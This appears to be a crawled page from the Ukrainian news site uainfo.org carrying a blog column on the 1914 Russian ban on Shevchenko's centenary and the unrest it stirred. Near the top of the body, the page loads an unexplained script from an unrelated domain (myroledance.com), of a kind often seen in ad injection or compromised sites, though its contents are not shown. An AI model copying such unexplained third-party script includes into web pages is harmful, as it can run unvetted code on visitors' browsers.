

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1489085992-yak-zaborona-shevchenka-zgurtuvala-ukrayintsiv.html
body_size: 28489
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Як заборона Шевченка згуртувала українців</title>    <meta name="description" content="У 1914 році влада домоглася того, що через сто років зроблять для консолідації українського народу Янукович і Путін" />
<meta name="keywords" content="Тарас Шевченко, історія Росії, історія України, Кобзар, річниця" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Як заборона Шевченка згуртувала українців" />
<meta property="og:description" content="У 1914 році влада домоглася того, що через сто років зроблять для консолідації українського народу Янукович і Путін" />
<meta property="og:image" content="http://uainfo.org/static/img/s/h/shevchenko_revolt_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1489085992-yak-zaborona-shevchenka-zgurtuvala-ukrayintsiv.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769781666-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-30-sichnya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/2/623012931_1430553625117989_5142851476779900618_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769781666-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-30-sichnya.html"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 30 січня</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41800_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на оде...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/3/23__21_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">Зеленський прибув до Швейцарії на форум у Давосі та зустріч ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Як заборона Шевченка згуртувала українців</h1></header>
        <div class="meta hit">
            <time>09.03.2017, 20:53</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">2077</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="315021" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <p><img height="531" src="https://uainfo.org/static/files/gallery_uploads/images/shevchenko-revolt.jpg" width="705" /></p>
<p style="text-align: center;"><em>Жандарми на могилі Т.Г. Шеченка у Каневі, 1914 р.</em></p>
<p><em><strong>У 1914 році влада домоглася того, що через сто років зроблять для консолідації українського народу Янукович і Путін, пише у <a href="http://nv.ua/ukr/opinion/shama_2/zaborona-100-richnogo-juvileju-shevchenka-nagadav-putina-774166.html">блозі</a> на сайті "<a href="http://nv.ua">Новое время</a>" журналіст Олег Шама.</strong></em></p>
<p>Іноді мені доводиться слухати по радіо російських політиків і політологів. З тих, у кого потоком ллється <em>хунта, бандерівці, мови такої ніколи не було, ми - один народ</em>.  Це коли вони хочуть продемонструвати свої знання про Україну.  Незрозуміло, чи одержують вони заробітну плату у Кремлі або самі себе  переконали, що саме ці визначення точно описують стан справ у нашій  країні, яка чомусь їм цікава. Хоча перше не виключає другого.</p>
<p>З цього приводу хочеться нагадати, як у 1914 році на державному рівні  було заборонено святкування 100-річного ювілею Тараса Шевченка.  Міністерство внутрішніх справ розіслало циркуляр по містах і селах, який  чітко забороняв вистави, концерти, мітинги, присвячені Кобзареві. Сюди ж  приписувалися й молебні за поетом.</p>
<p>Розпорядження підтримав парламент - Держдума. Після дводенних  дебатів. Володимир Пуришкевич тоді висловився: &laquo;Йдеться лише про купку  української інтелігенції, яка має намір із вшанування створити політичну  демонстрацію&raquo;.</p>
<p><strong>Читайте також:  	<a href="https://uainfo.org/blognews/1489060432-shcho-ti-znaesh-pro-shevchenka-test-vid-uainfo.html">Що ти знаєш про Шевченка? ТЕСТ від UAINFO</a></strong></p>
<p>Народ в українських містах спробував чинити опір забороні. Газета <em>Південна копійка</em> писала: &laquo;Вчора близько 11 години ранку робітники машинобудівного  південно-російського заводу (вул. Жилянська, 107) чисельністю близько  500 осіб залишили роботу і, зібравшись на подвір'ї, намагалися  проспівати Вічну пам'ять по Т. Г. Шевченку. Загін поліції, який чергував  у дворі заводу, розсіяв присутніх і робочі мирно розійшлися. Протягом  усього дня роботи на заводі не поновлювалися&raquo;.</p>
<p>Люди в день народження поета збиралися на Хрещатику і біля церков, але їх негайно розганяла поліція й козаки. Нагайками.</p>
<p>А от в попередні роки проведенню шевченківських днів ніхто не перешкоджав. Наприкінці зими 1909 року газета&nbsp;<em>Русское слово</em>,  незважаючи на свою чорносотенність, писала про урочистий вечір в  пам'ять Шевченка у Полтавському міському театрі. &laquo;Театр був  переповнений. Публіка - переважно в малоросійських костюмах. Концертна  програма виключно українською мовою. У фойє поширювалися портрети поета і  його біографія українською мовою, придбані губернським земством у  кількості 30 тис. примірників. Збір надходить на спорудження пам'ятника  Шевченку в Києві&raquo;.</p>
<p>У лютому 1911 року та ж газета комплементарно відгукнулася про  шевченківські дні в Москві. &laquo;У приміщенні Літературно-художнього гуртка  відбулося перше урочисте засідання пам'яті великого українського поета.  Тут вся московська Украйна. У вестибюлі, в коридорах, у залі - всюди  рясніє малороське шиття на сорочках з &laquo;мережками&raquo;. І тут і там лунає  українська мова, рідкісна гостя в Москві. І біля дверей запитують: &laquo;Ваш  квиток?&raquo;</p>
<p><strong>Читайте також: <a href="https://uainfo.org/blognews/1489050319-taras-shevchenko-yake-yogo-znachennya-dlya-ukrayini-y-ukrayintsiv.html">Тарас Шевченко: його значення для України й українців</a></strong></p>
<p>А в 1914 році влада домоглася того, що через сто років зроблять для  консолідації українського народу Янукович і Путін. Правда, останні - з  кров'ю. Депутат Думи Григорій Петровський, один з організаторів  голодомору, захоплено писав: &laquo;Заборона вшанування Шевченка було на  рідкість щасливим і вдалим заходом з точки зору агітації проти уряду, що  кращої агітації і уявити собі не можна. Я думаю, всі наші кращі  соціал-демократичні агітатори проти уряду ніколи не досягли б за такий  короткий час таких запаморочливих успіхів, яких досягла в протиурядовому  сенсі ця міра. Після цього запобіжного заходу мільйони і мільйони людей  стали перетворюватися на свідомих громадян і переконуватися в  правильності того вислову, що Росія є &laquo;тюрмою народів&raquo;.</p>
<p>Це зовсім не до того, щоб переконати російських ура-патріотів. Там  вже клінічний випадок. Хоча їм варто було б знати, що на рубежі XIX-XX  століть світила російської філологічної думки професори Олексій Шахматов  (Петербург) і Федір Корш (Москва) у своїх працях і на конференціях  доводили, що українська мова - ніяка не малоросійська говірка, а окрема  повноцінна мова.</p>            </div>
                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%A2%D0%B0%D1%80%D0%B0%D1%81+%D0%A8%D0%B5%D0%B2%D1%87%D0%B5%D0%BD%D0%BA%D0%BE" itemprop="keywords">Тарас Шевченко</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%96%D1%81%D1%82%D0%BE%D1%80%D1%96%D1%8F+%D0%A0%D0%BE%D1%81%D1%96%D1%97" itemprop="keywords"> історія Росії</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%96%D1%81%D1%82%D0%BE%D1%80%D1%96%D1%8F+%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B8" itemprop="keywords"> історія України</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%9A%D0%BE%D0%B1%D0%B7%D0%B0%D1%80" itemprop="keywords"> Кобзар</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%80%D1%96%D1%87%D0%BD%D0%B8%D1%86%D1%8F" itemprop="keywords"> річниця</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/315021.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1768303812-u-kievi-timchasovo-obmezhuyut-robotu-nazemnogo-elektrotransportu.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___26960_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1768303812-u-kievi-timchasovo-obmezhuyut-robotu-nazemnogo-elektrotransportu.html">У Києві тимчасово зупинено рух наземного електротранспорту також і на правому березі: рух трамваїв і тролейбусів дублюють автобуси, — КМДА</a></h3>
                     <p class="meta">13.01.2026</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1766592927-starodavni-zhiteli-ukrayini-buduvali-zhitlo-z-kistok-mamonta-.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___26782_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1766592927-starodavni-zhiteli-ukrayini-buduvali-zhitlo-z-kistok-mamonta-.html">Стародавні жителі України будували житло з кісток мамонта: коли це було</a></h3>
                     <p class="meta">24.12.2025</p>
                </li>
                                                                            <li>                        
